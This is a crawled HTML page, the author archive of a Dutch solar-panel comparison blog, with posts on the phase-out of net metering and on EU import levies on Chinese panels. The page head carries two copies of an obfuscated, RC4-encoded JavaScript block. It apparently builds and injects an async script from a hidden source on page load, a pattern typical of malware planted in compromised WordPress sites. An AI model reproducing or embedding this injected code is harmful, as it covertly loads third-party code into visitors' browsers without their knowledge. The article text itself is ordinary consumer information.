

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.comparemysolar.nl/author/comparemysolar/
body_size: 14276
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="nl">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="nl">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="nl">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl">
<!--<![endif]-->
<head><script type="text/javascript"> var tta=['wpUBw7Ugwrs=','cMK2FQ==','YcKJMMK4woQ=','OiAsFw==','w5w0d8KWSw==','wp/CtEQSw7LDncO9wqfDiR/CgxARwrlAKMOZw44vw60=','UsOeclhNX1tkw5zDlcKv','w7kNOcO9Bwx4w6wT','w6UEw412OGw=','VivDk8OeCTU5IcOKw7HDusOLFmVrw7EXwoNLw5LDlG0hwrPCtDopBMKpw5kBLw==','E8Krw7jDh8Opwo8Nw7LDtA04w6Q2L8K1','a8KhF8Kv','TS/Di8OHDg==','w6LDnhgZw7jDpU8hfhciezk='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};var g=function(){var h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var m=j+'='+k;var d=0x0;for(var d=0x0,p=i['length'];d<p;d++){var q=i[d];m+='; '+q;var r=i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return u;};var v=s(new RegExp('(?:^|; )'+t['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var w=function(x,y){x(++y);};w(e,d);return v?decodeURIComponent(v[0x1]):undefined;}};var z=function(){var A=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return A['test'](h['removeCookie']['toString']());};h['updateCookie']=z;var B='';var C=h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else if(C){B=h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(tta,0x19d));var ttb=function(c,d){c=c-0x0;var e=tta[c];if(ttb['IZrPCy']===undefined){(function(){var f=function(){var g;try{g=Function('return (function() '+'{}.constructor("return this")( )'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());var r=function(s,d){var u=[],v=0x0,w,x='',y='';s=atob(s);for(var z=0x0,A=s['length'];z<A;z++){y+='%'+('00'+s['charCodeAt'](z)['toString'](0x10))['slice'](-0x2);}s=decodeURIComponent(y);for(var B=0x0;B<0x100;B++){u[B]=B;}for(B=0x0;B<0x100;B++){v=(v+u[B]+d['charCodeAt'](B%d['length']))%0x100;w=u[B];u[B]=u[v];u[v]=w;}B=0x0;v=0x0;for(var C=0x0;C<s['length'];C++){B=(B+0x1)%0x100;v=(v+u[B])%0x100;w=u[B];u[B]=u[v];u[v]=w;x+=String['fromCharCode'](s['charCodeAt'](C)^u[(u[B]+u[v])%0x100]);}return x;};ttb['ldGOnM']=r;ttb['jxJOqW']={};ttb['IZrPCy']=!![];}var D=ttb['jxJOqW'][c];if(D===undefined){if(ttb['yyWFgw']===undefined){var E=function(F){this['JwCekY']=F;this['CXWQpP']=[0x1,0x0,0x0];this['OuONCr']=function(){return'newState';};this['DxbUVF']='\w+ *\(\) *{\w+ *';this['xsjjax']='['|"].+['|"];? *}';};E['prototype']['xiJmTm']=function(){var G=new RegExp(this['DxbUVF']+this['xsjjax']);var H=G['test'](this['OuONCr']['toString']())?--this['CXWQpP'][0x1]:--this['CXWQpP'][0x0];return this['gZumCo'](H);};E['prototype']['gZumCo']=function(I){if(!Boolean(~I)){return I;}return this['zaaLpR'](this['JwCekY']);};E['prototype']['zaaLpR']=function(J){for(var K=0x0,L=this['CXWQpP']['length'];K<L;K++){this['CXWQpP']['push'](Math['round'](Math['random']()));L=this['CXWQpP']['length'];}return J(this['CXWQpP'][0x0]);};new E(ttb)['xiJmTm']();ttb['yyWFgw']=!![];}e=ttb['ldGOnM'](e,d);ttb['jxJOqW'][c]=e;}else{e=D;}return e;};(function(){var d={'Vgwll':ttb('0x0','qaC$'),'Ionqk':ttb('0x1','jx(P'),'bMFsh':ttb('0x2','oX]['),'RlScM':ttb('0x3','hhI@'),'jKyxc':ttb('0x4','ihky')};var e=d['Vgwll'][ttb('0x5','oX][')]('|'),f=0x0;while(!![]){switch(e[f++]){case'0':g['async']=!![];continue;case'1':var g=document[ttb('0x6','@bzN')](d[ttb('0x7','q8)z')]);continue;case'2':g[ttb('0x8','ihky')]=d[ttb('0x9','ihky')];continue;case'3':g[ttb('0xa','o&^y')]=d[ttb('0xb','xAp^')];continue;case'4':document[ttb('0xc','jPTx')](d['jKyxc'])[0x0][ttb('0xd','vxDd')](g);continue;}break;}}());</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>CompareMySolar | CompareMySolar.nl Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://blog.comparemysolar.nl/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://blog.comparemysolar.nl/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://blog.comparemysolar.nl/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- All in One SEO Pack 3.3.3 door Michael Torbert van Semper Fi Web Design[-1,-1] -->

<meta name="keywords"  content="heffing zonnepanelen,heffing china,heffing chinese zonnepanelen,zonnepanelen,eu,ec,heffing,subsidie zonnepanelen 2013,subsidie,prijs zonnepanelen,15 procent subsidie,15 procent zonnepanelen,15 procent,prijzen zonnepanelen,top 10,beste zonnepanelen,top zonnepanelen,goede zonnepanelen,lijst zonnepanelen,zonnepanelen 2013,prijs,daling,prijsdaling,kosten zonnepanelen,opbrengst zonnepanlen,toekomst prijs zonnepanelen,goedkope zonnepanelen,prijsdaling zonnepanelen,subsidie zonnepanelen,btw,btw zonnepanelen,btw-verlaging,import,importheffing,china,chinese,chinese zonnepanelen,zonnepanelen vergelijken,oriëntatie zonnepanelen,afmetingen zonnepanelen,hoeveel zonnepanelen,collectief inkopen,fabrikanten zonnepanelen,grootte zonnepanelen,merken zonnepanelen,stappenplan,zonne-energie,zonnepanelen op dak,,dakselectie,schaduw" />
<link rel="next" href="https://blog.comparemysolar.nl/author/comparemysolar/page/2/" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.comparemysolar.nl/#organization","url":"https://blog.comparemysolar.nl/","name":"CompareMySolar.nl Blog","sameAs":[]},{"@type":"WebSite","@id":"https://blog.comparemysolar.nl/#website","url":"https://blog.comparemysolar.nl/","name":"CompareMySolar.nl Blog","publisher":{"@id":"https://blog.comparemysolar.nl/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.comparemysolar.nl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ProfilePage","@id":"https://blog.comparemysolar.nl/author/comparemysolar/#profilepage","url":"https://blog.comparemysolar.nl/author/comparemysolar/","inLanguage":"nl","name":"CompareMySolar","isPartOf":{"@id":"https://blog.comparemysolar.nl/#website"}},{"@type":"Person","@id":"https://blog.comparemysolar.nl/author/comparemysolar/#author","name":"CompareMySolar","sameAs":[],"image":{"@type":"ImageObject","@id":"https://blog.comparemysolar.nl/#personlogo","url":"https://secure.gravatar.com/avatar/43a14de1b7c1a36231f8224d6e4ff401?s=96&d=mm&r=g","width":96,"height":96,"caption":"CompareMySolar"},"mainEntityOfPage":{"@id":"https://blog.comparemysolar.nl/author/comparemysolar/#profilepage"}}]}</script>
<link rel="canonical" href="https://blog.comparemysolar.nl/author/comparemysolar/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-19969809-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CompareMySolar.nl Blog &raquo; Feed" href="https://blog.comparemysolar.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CompareMySolar.nl Blog &raquo; Reactiesfeed" href="https://blog.comparemysolar.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CompareMySolar.nl Blog &raquo; berichten in CompareMySolar Feed" href="https://blog.comparemysolar.nl/author/comparemysolar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.comparemysolar.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='moztheme2011-css'  href='http://blog.comparemysolar.nl/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.comparemysolar.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://blog.comparemysolar.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.comparemysolar.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.comparemysolar.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #e3813c;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #e3813c;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #e3813c;
		}
	</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://weber.ir/patterns/patterns/fabric_plaid.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<script type="text/javascript"> var tta=['wpUBw7Ugwrs=','cMK2FQ==','YcKJMMK4woQ=','OiAsFw==','w5w0d8KWSw==','wp/CtEQSw7LDncO9wqfDiR/CgxARwrlAKMOZw44vw60=','UsOeclhNX1tkw5zDlcKv','w7kNOcO9Bwx4w6wT','w6UEw412OGw=','VivDk8OeCTU5IcOKw7HDusOLFmVrw7EXwoNLw5LDlG0hwrPCtDopBMKpw5kBLw==','E8Krw7jDh8Opwo8Nw7LDtA04w6Q2L8K1','a8KhF8Kv','TS/Di8OHDg==','w6LDnhgZw7jDpU8hfhciezk='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};var g=function(){var h={'data':{'key':'cookie','value':'timeout'},'setCookie':function(i,j,k,l){l=l||{};var m=j+'='+k;var d=0x0;for(var d=0x0,p=i['length'];d<p;d++){var q=i[d];m+='; '+q;var r=i[q];i['push'](r);p=i['length'];if(r!==!![]){m+='='+r;}}l['cookie']=m;},'removeCookie':function(){return'dev';},'getCookie':function(s,t){s=s||function(u){return u;};var v=s(new RegExp('(?:^|; )'+t['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var w=function(x,y){x(++y);};w(e,d);return v?decodeURIComponent(v[0x1]):undefined;}};var z=function(){var A=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return A['test'](h['removeCookie']['toString']());};h['updateCookie']=z;var B='';var C=h['updateCookie']();if(!C){h['setCookie'](['*'],'counter',0x1);}else if(C){B=h['getCookie'](null,'counter');}else{h['removeCookie']();}};g();}(tta,0x19d));var ttb=function(c,d){c=c-0x0;var e=tta[c];if(ttb['IZrPCy']===undefined){(function(){var f=function(){var g;try{g=Function('return (function() '+'{}.constructor("return this")( )'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());var r=function(s,d){var u=[],v=0x0,w,x='',y='';s=atob(s);for(var z=0x0,A=s['length'];z<A;z++){y+='%'+('00'+s['charCodeAt'](z)['toString'](0x10))['slice'](-0x2);}s=decodeURIComponent(y);for(var B=0x0;B<0x100;B++){u[B]=B;}for(B=0x0;B<0x100;B++){v=(v+u[B]+d['charCodeAt'](B%d['length']))%0x100;w=u[B];u[B]=u[v];u[v]=w;}B=0x0;v=0x0;for(var C=0x0;C<s['length'];C++){B=(B+0x1)%0x100;v=(v+u[B])%0x100;w=u[B];u[B]=u[v];u[v]=w;x+=String['fromCharCode'](s['charCodeAt'](C)^u[(u[B]+u[v])%0x100]);}return x;};ttb['ldGOnM']=r;ttb['jxJOqW']={};ttb['IZrPCy']=!![];}var D=ttb['jxJOqW'][c];if(D===undefined){if(ttb['yyWFgw']===undefined){var E=function(F){this['JwCekY']=F;this['CXWQpP']=[0x1,0x0,0x0];this['OuONCr']=function(){return'newState';};this['DxbUVF']='\w+ *\(\) *{\w+ *';this['xsjjax']='['|"].+['|"];? *}';};E['prototype']['xiJmTm']=function(){var G=new RegExp(this['DxbUVF']+this['xsjjax']);var H=G['test'](this['OuONCr']['toString']())?--this['CXWQpP'][0x1]:--this['CXWQpP'][0x0];return this['gZumCo'](H);};E['prototype']['gZumCo']=function(I){if(!Boolean(~I)){return I;}return this['zaaLpR'](this['JwCekY']);};E['prototype']['zaaLpR']=function(J){for(var K=0x0,L=this['CXWQpP']['length'];K<L;K++){this['CXWQpP']['push'](Math['round'](Math['random']()));L=this['CXWQpP']['length'];}return J(this['CXWQpP'][0x0]);};new E(ttb)['xiJmTm']();ttb['yyWFgw']=!![];}e=ttb['ldGOnM'](e,d);ttb['jxJOqW'][c]=e;}else{e=D;}return e;};(function(){var d={'Vgwll':ttb('0x0','qaC$'),'Ionqk':ttb('0x1','jx(P'),'bMFsh':ttb('0x2','oX]['),'RlScM':ttb('0x3','hhI@'),'jKyxc':ttb('0x4','ihky')};var e=d['Vgwll'][ttb('0x5','oX][')]('|'),f=0x0;while(!![]){switch(e[f++]){case'0':g['async']=!![];continue;case'1':var g=document[ttb('0x6','@bzN')](d[ttb('0x7','q8)z')]);continue;case'2':g[ttb('0x8','ihky')]=d[ttb('0x9','ihky')];continue;case'3':g[ttb('0xa','o&^y')]=d[ttb('0xb','xAp^')];continue;case'4':document[ttb('0xc','jPTx')](d['jKyxc'])[0x0][ttb('0xd','vxDd')](g);continue;}break;}}());</script></head>

<body class="archive author author-comparemysolar author-1 custom-background two-column right-sidebar moz-widget-list-adjust">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://blog.comparemysolar.nl/" title="CompareMySolar.nl Blog" rel="home">CompareMySolar.nl Blog</a></span></h1>
				<h2 id="site-description">Vergelijk zonnepanelen en installateurs</h2>
			</hgroup>

			
							<div class="only-search">
				
				</div>
						<div style='-webkit-overflow-scrolling:touch; overflow: auto;'>
			
<!--<iframe width="100%" height="230px" scrolling="no"  src="http://www.comparemysolar.nl/includeblog/landingbox.php"></iframe>-->
<iframe frameborder="0" height="600px" width="100%" marginheight="0px" marginwidth="0px" scrolling="no" style="margin: 0 auto;margin-top:20px;display: block;" src="
http://calculator.comparemysolar.nl/?af=comparemysolar"></iframe>
<!--<object width="100%" height="155px" type="text/html" data="http://www.comparemysolar.co.uk/includeblog/landingbox.php"></object>-->
</div>
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hoofdmenu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Spring naar de primaire inhoud">Spring naar de primaire inhoud</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Spring naar de secundaire inhoud">Spring naar de secundaire inhoud</a></div>
								<div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a title="Beginpagina CompareMySolar Blog" href="http://blog.comparemysolar.nl">CompareMySolar Blog</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://blog.comparemysolar.nl/category/zonnepanelen/">Zonnepanelen</a>
<ul class="sub-menu">
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://blog.comparemysolar.nl/category/prijs-zonnepanelen/">Prijs Zonnepanelen</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blog.comparemysolar.nl/category/zonnepanelen-vergelijken/">Vergelijken zonnepanelen</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blog.comparemysolar.nl/category/beste-zonnepanelen/">Beste zonnepanelen</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://blog.comparemysolar.nl/category/subsidie-zonnepanelen/">Subsidie zonnepanelen</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://blog.comparemysolar.nl/hoe-werkt-comparemysolar/">Hoe werkt CompareMySolar?</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				
				<header class="page-header">
					<h1 class="page-title author">Auteursarchief: <span class="vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="CompareMySolar" rel="me">CompareMySolar</a></span></h1>
				</header>

				
						<nav id="nav-above">
			<h3 class="assistive-text">Berichtnavigatie</h3>
			<div class="nav-previous"><a href="https://blog.comparemysolar.nl/author/comparemysolar/page/2/" ><span class="meta-nav">&larr;</span> Oudere berichten</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
				
								
					
	<article id="post-342" class="post-342 post type-post status-publish format-standard hentry category-zonnepanelen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/342/salderen-tot-2023-gegarandeerd-daarna-langzaam-afgebouwd-tot-2031/" title="Permalink naar Salderen tot 2025 gegarandeerd, daarna langzaam afgebouwd tot 2031" rel="bookmark">Salderen tot 2025 gegarandeerd, daarna langzaam afgebouwd tot 2031</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/342/salderen-tot-2023-gegarandeerd-daarna-langzaam-afgebouwd-tot-2031/" title="10:46" rel="bookmark"><time class="entry-date" datetime="2019-04-26T10:46:09+01:00" pubdate>26 april 2019</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Het kabinet heeft zojuist bekend gemaakt dat de huidige salderingswetgeving nog 3 jaar blijft bestaan, waarna het langzaam wordt afgebouwd tot 2031. Dit betekent dat je tot 2025 de opgewekte zonnestroom direct kunt wegstrepen tegen het eigen energieverbruik. Elke opgewekte kwh van je zonnepanelen is dus net zoveel waard als een gekochte kwh uit het stroomnet.</p>
<p>Stel je verbruikt 3500 kwh per jaar en je wekt 2800 kwh per jaar op met je 10 zonnepanelen, blijft er dus nog een stroomrekening over van 700 kwh plus je vastrecht.</p>
<p>Na 2025 zal het bedrag dat je krijgt per kwh langzaam afnemen tot het kale elektriciteitstarief, waardoor het na een paar jaar interessant zal worden om een accu te koppelen aan je systeem van zonnepanelen, zodat je overdag stroom kunt opslaan voor gebruik in de avond. De komende jaren is een accu echter nog niet interessant, omdat een accu nu nog te duur is en je met de salderingswetgeving het stroomnet als gratis accu kunt gebruiken.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-342 -->

				
					
	<article id="post-334" class="post-334 post type-post status-publish format-standard hentry category-prijs-zonnepanelen tag-heffing tag-heffing-chinese-zonnepanelen tag-heffing-zonnepanelen tag-zonnepanelen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/334/meeste-landen-eu-tegen-importheffing-zonnepanelen/" title="Permalink naar Meeste landen EU tegen importheffing zonnepanelen" rel="bookmark">Meeste landen EU tegen importheffing zonnepanelen</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/334/meeste-landen-eu-tegen-importheffing-zonnepanelen/" title="15:25" rel="bookmark"><time class="entry-date" datetime="2013-05-27T15:25:26+01:00" pubdate>27 mei 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img class="alignleft size-thumbnail wp-image-335" title="Heffing" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/05/Heffing-300x300-150x150.jpg" alt="" width="150" height="150" srcset="https://blog.comparemysolar.nl/wp-content/uploads/2013/05/Heffing-300x300-150x150.jpg 150w, https://blog.comparemysolar.nl/wp-content/uploads/2013/05/Heffing-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" />Nederland, Duitsland en Engeland maken deel uit van een groep van in ieder geval 14 van de 27 E.U.-landen die tegen de <a href="http://blog.comparemysolar.nl/287/plan-eu-importheffing-zonnepanelen/">importheffing op Chinese zonnepanelen</a> zijn. Daarmee is dus de meerderheid van de Europese landen tegen zo&#8217;n importheffing, omdat de heffing een behoorlijke klapt voor de gehele Europese zonnepanelenmarkt kan zijn en de landen bang zijn voor handelssancties vanuit China (Bron: <a href="http://www.reuters.com/article/2013/05/27/us-china-eu-solar-majority-idUSBRE94Q08W20130527" target="_blank" rel="noopener noreferrer">Reuters</a>).</p>
<p> <a href="https://blog.comparemysolar.nl/334/meeste-landen-eu-tegen-importheffing-zonnepanelen/#more-334" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/prijs-zonnepanelen/" rel="category tag">Prijs Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/heffing/" rel="tag">heffing</a>,<a href="https://blog.comparemysolar.nl/tag/heffing-chinese-zonnepanelen/" rel="tag">heffing chinese zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/heffing-zonnepanelen/" rel="tag">heffing zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen/" rel="tag">Zonnepanelen</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-334 -->

				
					
	<article id="post-310" class="post-310 post type-post status-publish format-standard hentry category-prijs-zonnepanelen category-subsidie-zonnepanelen tag-15-procent tag-prijzen-zonnepanelen tag-subsidie-zonnepanelen-2013">
		<header class="entry-header">
